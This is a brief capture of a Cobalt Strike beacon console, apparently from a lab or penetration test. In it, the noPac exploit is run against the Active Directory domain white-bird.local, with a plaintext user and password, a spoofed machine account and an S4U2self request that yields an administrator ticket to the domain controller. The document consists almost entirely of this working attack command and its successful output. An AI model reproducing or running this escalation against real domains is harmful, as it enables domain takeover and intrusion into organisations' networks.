 beacon> execute-assembly nopac.exe -domain white-bird.local -user serveradm -pass "Summer2024!" /dc dc05.white-bird.local /mAccount nopac /mPassword Passw0rd /service cifs /ptt
[*] Tasked beacon to run .NET program: nopac.exe -domain white-bird.local -user serveradm -pass "Summer2024!" /dc dc05.white-bird.local /mAccount nopac /mPassword Passw0rd /service cifs /ptt
[+] host called home, sent: 497477 bytes
[+] received output:
[+] Distinguished Name = CN=nopac,CN=Computers,DC=white-bird,DC=local
[+] Machine account nopac added
[+] received output:
[+] Machine account nopac attribute serviceprincipalname cleared
[+] Machine account nopac attribute samaccountname updated
[+] Got TGT for dc05.white-bird.local
[+] Machine account nopac attribute samaccountname updated
[*] Action: S4U
[*] Using domain controller: dc05.white-bird.local (172.16.1.51)
[*] Building S4U2self request for: 'dc05@WHITE-BIRD.LOCAL'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Substituting alternative service name 'cifs/dc05.white-bird.local'
[*] Got a TGS for 'administrator' to 'cifs@WHITE-BIRD.LOCAL'
[*] base64(ticket.kirbi):
[+] Ticket successfully imported!